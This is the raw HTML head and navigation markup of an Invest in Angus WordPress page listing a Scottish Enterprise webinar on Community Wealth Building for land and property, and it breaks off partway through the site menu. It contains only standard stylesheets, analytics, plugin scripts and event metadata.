<link rel='stylesheet' id='porto-plugins-css' href='https://investinangus.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://investinangus.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://investinangus.com/wp-content/themes/porto/css/part/animate.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://investinangus.com/wp-content/themes/porto/css/part/widget-text.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://investinangus.com/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://investinangus.com/wp-content/themes/porto/css/part/header-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://investinangus.com/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://investinangus.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://investinangus.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://investinangus.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://investinangus.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://investinangus.com/wp-content/themes/porto/css/theme_portfolio.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-event-css' href='https://investinangus.com/wp-content/themes/porto/css/theme_event.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://investinangus.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://investinangus.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://investinangus.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://investinangus.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://investinangus.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:425px}@media (min-width:992px){#header{margin:15px 0 15px 0}}#header .searchform input{font-family:inherit;font-size:14px}#header.sticky-header .mobile-toggle{margin:0}#header .mobile-toggle:before{content:'Menu';margin-right:4px}@media (max-width:767px){#header .feature-box .feature-box-icon{display:none}#header .feature-box .feature-box-info > h4{font-size:14px !important;line-height:50px !important}#header .header-extra-info li{float:right;padding-right:0 !important;padding-left:15px}#header .header-contact{display:block}}@media (min-width:992px){#header .header-extra-info > li:nth-child(2){min-width:226px}}#footer .widget{margin-bottom:0}#footer .footer-bottom{margin-top:0;padding-top:0}.no-breadcrumbs .main-content,body.woocommerce .main-content{padding-top:50px}.no-breadcrumbs .left-sidebar,.no-breadcrumbs .right-sidebar,body.woocommerce .left-sidebar,body.woocommerce .right-sidebar{padding-top:50px}.member-image{margin-bottom:0}.single-member article.member hr.tall{background-image:none;margin:10px 0}.single-member article.member .entry-title{font-size:36px}.single-member article.member .entry-title strong{font-weight:inherit}.single-member article.member .member-role{font-size:21px;font-weight:300;color:#777}article.post-title-simple h2.entry-title{font-size:2.6em;margin-bottom:60px;position:relative}article.post-title-simple h2.entry-title:after{content:"";display:block;position:absolute;width:50px;height:3px;left:0;bottom:-36px;background:#cfa968}.owl-carousel .owl-nav [class*="owl-"]:before{font-family:FontAwesome}.owl-carousel .owl-nav .owl-prev:before{content:"\f053"}.owl-carousel .owl-nav .owl-next:before{content:"\f054"}.sidebar-content .filter-title{color:#1d2127 !important}.sidebar-content .filter-title strong{font-weight:inherit}#header .mobile-toggle{margin-top:30px}#footer .footer-main{border-top:#79b543 solid 5px}.thumb-info .thumb-info-wrapper{max-height:360px;min-height:360px}@media (max-width:1189px){#header .mobile-toggle{display:inline-block}.menu-center{display:none !important}}@media (max-width:991px){#header .logo{padding-top:10px !important;padding-bottom:10px !important}}.linkboxes{height:100px;background:#495696;text-align:center;margin-bottom:20px;display:block;width:100%;font-size:18px;color:#fff !important}.linkboxes .title a{display:inline-block;padding-left:20px;padding-right:20px;vertical-align:middle;color:#fff;padding-top:30px;padding-bottom:40px}.linkboxes a:hover{background:url(https://investinangus.com/wp-content/uploads/2018/02/watermark_trans.png) -50px -80px no-repeat;background-size:200px auto;color:#fff;text-decoration:none;width:100%;padding-top:30px;height:100px;padding-bottom:40px}.member-row .member-col-2{width:100% !important;padding-left:30px}.left-sidebar,.right-sidebar{margin-top:85px !important}.post-carousel .post-item,.post-item-small{padding:25px;background:#e5e5e5;box-shadow:black 2px 2px 2px}.latestnews{border-top:#79b543 solid 5px;border-bottom:#79b543 solid 5px}.linkboxesopen{height:70px;background:#478CCA;text-align:center;margin-bottom:20px;display:block;width:100%;font-size:18px;color:#fff !important;box-shadow:#495696 2px 2px}.linkboxesopen .title a{display:inline-block;padding-left:20px;padding-right:20px;vertical-align:middle;color:#fff;padding-top:20px;padding-bottom:25px}.linkboxesopen a:hover{background:url(https://investinangus.com/wp-content/uploads/2018/02/watermark_trans.png) -50px -80px no-repeat;background-size:200px auto;color:#fff;text-decoration:none;width:100%;text-shadow:#4D5FAB 1px 2px;padding-top:20px;height:70px;padding-bottom:25px}#mc_embed_signup form{display:block;position:relative;text-align:left;padding:10px 0 10px 3%}#mc_embed_signup h2{font-weight:bold;padding:0;margin:15px 0;font-size:1.4em}#mc_embed_signup input{border:1px solid #ABB0B2;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#mc_embed_signup input[type=checkbox]{-webkit-appearance:checkbox}#mc_embed_signup input[type=radio]{-webkit-appearance:radio}#mc_embed_signup input:focus{border-color:#333}#mc_embed_signup .button{clear:both;background-color:#aaa;border:0 none;border-radius:4px;transition:all 0.23s ease-in-out 0s;color:#FFFFFF;cursor:pointer;display:inline-block;font-size:15px;font-weight:normal;height:32px;line-height:32px;margin:0 5px 10px 0;padding:0 22px;text-align:center;text-decoration:none;vertical-align:top;white-space:nowrap;width:auto}#mc_embed_signup .button:hover{background-color:#777}#mc_embed_signup .small-meta{font-size:11px}#mc_embed_signup .nowrap{white-space:nowrap}#mc_embed_signup .mc-field-group{clear:left;position:relative;width:96%;padding-bottom:3%;min-height:50px}#mc_embed_signup .size1of2{clear:none;float:left;display:inline-block;width:46%;margin-right:4%}* html #mc_embed_signup .size1of2{margin-right:2%}#mc_embed_signup .mc-field-group label{display:block;margin-bottom:3px}#mc_embed_signup .mc-field-group input{display:block;width:100%;padding:8px 0;text-indent:2%}#mc_embed_signup .mc-field-group select{display:inline-block;width:99%;padding:5px 0;margin-bottom:2px}#mc_embed_signup .datefield,#mc_embed_signup .phonefield-us{padding:5px 0}#mc_embed_signup .datefield input,#mc_embed_signup .phonefield-us input{display:inline;width:60px;margin:0 2px;letter-spacing:1px;text-align:center;padding:5px 0 2px 0}#mc_embed_signup .phonefield-us .phonearea input,#mc_embed_signup .phonefield-us .phonedetail1 input{width:40px}#mc_embed_signup .datefield .monthfield input,#mc_embed_signup .datefield .dayfield input{width:30px}#mc_embed_signup .datefield label,#mc_embed_signup .phonefield-us label{display:none}#mc_embed_signup .indicates-required{text-align:right;font-size:11px;margin-right:4%}#mc_embed_signup .asterisk{color:#e85c41;font-size:150%;font-weight:normal;position:relative;top:5px}#mc_embed_signup .clear{clear:both}#mc_embed_signup .mc-field-group.input-group ul{margin:0;padding:5px 0;list-style:none}#mc_embed_signup .mc-field-group.input-group ul li{display:block;padding:3px 0;margin:0}#mc_embed_signup .mc-field-group.input-group label{display:inline}#mc_embed_signup .mc-field-group.input-group input{display:inline;width:auto;border:none}#mc_embed_signup div#mce-responses{float:left;top:-1.4em;padding:0 .5em 0 .5em;overflow:hidden;width:90%;margin:0 5%;clear:both}#mc_embed_signup div.response{margin:1em 0;padding:1em .5em .5em 0;font-weight:bold;float:left;top:-1.5em;z-index:1;width:80%}#mc_embed_signup #mce-error-response{display:none}#mc_embed_signup #mce-success-response{color:#529214;display:none}#mc_embed_signup label.error{display:block;float:none;width:auto;margin-left:1.05em;text-align:left;padding:.5em 0}#mc-embedded-subscribe{clear:both;width:auto;display:block;margin:1em 0 1em 5%}#mc_embed_signup #num-subscribers{font-size:1.1em}#mc_embed_signup #num-subscribers span{padding:.5em;border:1px solid #ccc;margin-right:.5em;font-weight:bold}#mc_embed_signup #mc-embedded-subscribe-form div.mce_inline_error{display:inline-block;margin:2px 0 1em 0;padding:5px 10px;background-color:rgba(255,255,255,0.85);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:14px;font-weight:normal;z-index:1;color:#e85c41}#mc_embed_signup #mc-embedded-subscribe-form input.mce_inline_error{border:2px solid #e85c41}.km-hover-image-button{font-size:12px !important;width:100%;white-space:normal !important;height:100% !important;padding-top:50px}.accordiontitle{font-style:bold}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#00a599 !important}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#ffffff !important}.ajde_evcal_calendar.boxy .eventon_list_event{margin:2px 2px 2px 2px}.main-content{padding-bottom:0 !important}.boxstyle1{background:#F5F5F5;padding:30px 15px 10px 15px}.boxstyle2{padding:30px 15px 10px 15px}.boxtitle1{padding:10px 10px 10px 10px;color:#fff !important;background:#4264ab url(https://investinangus.com/wp-content/uploads/2018/02/watermark_trans.png) 199px -100px no-repeat}.boxtexttitle{color:#fff !important;font-family:Open Sans!important}.boxtextitle a{color:#fff !important;font-family:Open Sans!important}.card-1007517 .boxtexttitle a{color:#fff !important}.card-1007517 .post-listing-container:hover .boxtexttitle a:hover{color:#79b543 !important}.card-1007517 .featured-image-bg-9422859865b02eef2adc17 a:hover{color:#79b543 !important}.card-10077236 .boxtexttitle,.card-10077236 .boxtexttitle a{color:#fff !important;font-family:Open Sans !important}.card-10077236 .boxtexttitle,.card-10077236 .boxtexttitle a:hover{color:#79b543 !important}.card-10077236 .boxtexttitle,.card-10077236 .boxtexttitle a:active{color:#fff !important}div[class*=gusta-align]:not(.gusta-inline) a{font-family:Open Sans !important}#main-menu .mega-menu{width:1320px}.mega-menu.menu-flat>li.menu-item:hover>a{background:#79b543}.main-menu-wrap .mega-menu>li.menu-item>a{color:#ffffff !important;padding:15px 10px 15px 10px}.mega-menu.menu-flat .narrow .popup>.inner>ul.sub-menu{background-color:#495696;border-top-width:3px;border-top-color:#79b543}.mega-menu .narrow li.menu-item:hover > a{color:#ffffff;background-color:#79b543}.mega-menu .narrow ul.sub-menu li.menu-item:hover>ul.sub-menu{background-color:#495696;border-top-width:3px;border-top-color:#79b543}.page-slideshow{display:none !important}.post-carousel .post-item,.post-item-small{min-height:262px !important}.eventinfodata{text-transform:bold}.quicklinks19{color:#fff}.quicklinks19 a{color:#fff}.gform_wrapper ul.gfield_checkbox li label{font-size:16px}.gform_wrapper ul.gfield_radio li label{font-size:16px}.gform_wrapper .gfield_description{font-size:16px}.gform_wrapper .top_label .gfield_label{color:#00a599}.boxwind{width:95%;max-width:30% !important}.dirsummery{background:#eee;border:1px solid #c9c9c9}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://investinangus.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee:100,200,300,400,500,600,700,800,900&#038;subset=latin' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='smart-sections-css' href='https://investinangus.com/wp-content/plugins/visucom-smart-sections/assets/css/style.css?ver=1.6.8' media='all' />
<script src="https://investinangus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://investinangus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://investinangus.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script src="https://investinangus.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#478cca","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#1e73be","button_4_button_hover":"#185c98","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://investinangus.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://investinangus.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://investinangus.com/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/js/hide-admin-bar-based-on-user-roles-public.js?ver=7.0.2" id="hide-admin-bar-based-on-user-roles-js"></script>
<script></script><link rel="https://api.w.org/" href="https://investinangus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://investinangus.com/wp-json/wp/v2/tribe_events/10088448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://investinangus.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://investinangus.com/?p=10088448' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DKBC2NN2X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2DKBC2NN2X');
</script><script>function gusta_fix_vc_full_width() { var elements=jQuery('[data-vc-full-width="true"]');jQuery.each(elements,function(key,item){var el=jQuery(this);el.addClass('vc_hidden');var el_full=el.next('.vc_row-full-width');if(el_full.length||(el_full=el.parent().next('.vc_row-full-width')),el_full.length){var el_margin_left=parseInt(el.css('margin-left'),10),el_margin_right=parseInt(el.css('margin-right'),10),offset=0-el_full.offset().left-el_margin_left,width=jQuery(window).width();if(el.css({position:'relative',left:offset,'box-sizing':'border-box',width:jQuery(window).width()}),!el.data('vcStretchContent')){var padding=-1*offset;0>padding&&(padding=0);var paddingRight=width-padding-el_full.width()+el_margin_left+el_margin_right;0>paddingRight&&(paddingRight=0),el.css({'padding-left':padding+'px','padding-right':paddingRight+'px'})}el.attr('data-vc-full-width-init','true'),el.removeClass('vc_hidden'),jQuery(document).trigger('vc-full-width-row-single',{el:el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:el_full,width:width})}}),jQuery(document).trigger('vc-full-width-row',elements); jQuery('.owl-carousel').each(function(){ jQuery(this).trigger('refresh.owl.carousel'); }); } jQuery( '#gusta-header-container' ).load(function() { gusta_fix_vc_full_width(); });</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://investinangus.com"><link rel="alternate" href="https://investinangus.com/wp-json/tribe/events/v1/events/10088448" />		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:300,400,500,600,700,800:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://investinangus.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Community Wealth Building &#8211; Land and Property","description":"&lt;p&gt;Ready to continue your learning with Co-operative Development Scotland\u2019s (CDS) Community Wealth Building programme? This is the third of four webinars that explore how inclusive business models can contribute to [&hellip;]&lt;/p&gt;\\n","url":"https://investinangus.com/event/community-wealth-building-land-and-property/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-02-27T10:00:00+00:00","endDate":"2024-02-27T11:00:00+00:00","organizer":{"@type":"Person","name":"Scottish Enterprise","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"}]
</script><meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
				<script>
					window._mfq = window._mfq || [];				</script>
				<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id="gusta_inline_css">.container { box-sizing: border-box !important; } .container .gusta-section>.container { padding: 0; margin: 0; } footer { display: none; }</style>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='//investinangus.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="wp-singular tribe_events-template-default single single-tribe_events postid-10088448 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child page-id-10088448 tribe-events-page-template tribe-no-js tribe-filter-live porto-breadcrumbs-bb full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive events-single tribe-events-style-full tribe-events-style-theme">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper header-reveal">
										<header id="header" class="header-separate header-1 sticky-menu-header">
	
	<div class="header-main">
		<div class="container header-row">
			<div class="header-left">
				<a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://investinangus.com/" title="Invest in Angus - Live, Work and Invest in Angus"  rel="home">
		<img data-lazyloaded="1" src="[data-uri]" class="img-responsive sticky-logo sticky-retina-logo" data-src="//investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" alt="Invest in Angus" /><noscript><img class="img-responsive sticky-logo sticky-retina-logo" src="//investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" alt="Invest in Angus" /></noscript><img data-lazyloaded="1" src="[data-uri]" class="img-responsive standard-logo retina-logo" width="1457" height="426" data-src="//investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" alt="Invest in Angus" /><noscript><img class="img-responsive standard-logo retina-logo" width="1457" height="426" src="//investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" alt="Invest in Angus" /></noscript>	</a>
	</div>
				</div>
			<div class="header-center">
				<div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://investinangus.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
					<div class="header-contact">            <div class="feature-box-info">
              
</h4>
            </div>
        </div>
    </li>
</ul></div>				</div>

				
			</div>
		</div>
			</div>

			<div class="main-menu-wrap menu-flat menu-flat-border">
			<div id="main-menu" class="container  hide-sticky-content">
									<div class="menu-left">
						
	<div class="logo">
	<a aria-label="Site Logo" href="https://investinangus.com/" title="Invest in Angus - Live, Work and Invest in Angus" >
		<img data-lazyloaded="1" src="[data-uri]" class="img-responsive standard-logo retina-logo" data-src="//investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" alt="Invest in Angus" /><noscript><img class="img-responsive standard-logo retina-logo" src="//investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" alt="Invest in Angus" /></noscript>	</a>
	</div>
						</div>
								<div class="menu-center">
					<ul id="menu-main-menu" class="main-menu mega-menu menu-flat menu-flat-border show-arrow"><li id="nav-menu-item-10087259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://investinangus.com/">Home</a></li>
<li id="nav-menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://investinangus.com/funding/">Funding</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-10087261" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/regional-culture-and-tourism-investment-programme/">Regional Culture and Tourism Investment Programme</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://investinangus.com/land-and-property/">Land &#038; Property</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub" data-cols="1"><a href="https://investinangus.com/land-and-property/development-land/">Development Land</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/brechin-business-park/">Brechin Business Park</a></li>
		<li id="nav-menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/brent-avenue-forties-road/">Brent Avenue/Forties Road</a></li>
		<li id="nav-menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/orchardbank-business-park/">Orchardbank Business Park</a></li>
		<li id="nav-menu-item-10087263" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/zero-four-business-park/">Zero Four Business Park</a></li>
	</ul>
</li>
	<li id="nav-menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://propertysearch.investinangus.com">Angus Property Search</a></li>
	<li id="nav-menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/land-and-property/property-for-lease/">Property for Lease</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://investinangus.com/skills-and-training/">Skills &#038; Training</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-10079234" class="menu-item menu-item-type- menu-item-object- menu-item-has-children sub" data-cols="1"><a>Angus Jobs Search</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-10087264" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/job-seeking/">Job Seeking</a></li>
		<li id="nav-menu-item-10087265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/tips-on-writing-a-cv/">Tips on Writing a CV</a></li>
	</ul>
</li>
	<li id="nav-menu-item-3209" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/skills-and-training/recruitment-support-and-advice/">Free Recruitment Support and Advice</a></li>
	<li id="nav-menu-item-10091133" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/skills-and-training/angus-participant-recruitment-programme/">Angus Participant Recruitment Programme</a></li>
	<li id="nav-menu-item-10087267" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/skills-and-employability-development-programme/">Skills and Employability Development Programme</a></li>
	<li id="nav-menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/skills-and-training/modern-apprenticeships/">Modern Apprenticeships</a></li>
	<li id="nav-menu-item-10088223" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/skills-and-training/employability-indicators/">Employability Indicators</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://investinangus.com/key-sectors/">Key Sectors</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub" data-cols="1"><a href="https://investinangus.com/key-sectors/engineering-and-manufacturing/">Engineering and Manufacturing</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-10087269" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-directory/">Business Directory</a></li>
	</ul>
</li>
	<li id="nav-menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub" data-cols="1"><a href="https://investinangus.com/key-sectors/tourism/">Tourism</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-10087270" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism_marketing_toolkit/">Angus Tourism Marketing Toolkit</a></li>
		<li id="nav-menu-item-10090837" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/naturally-angus/">Naturally Angus</a></li>
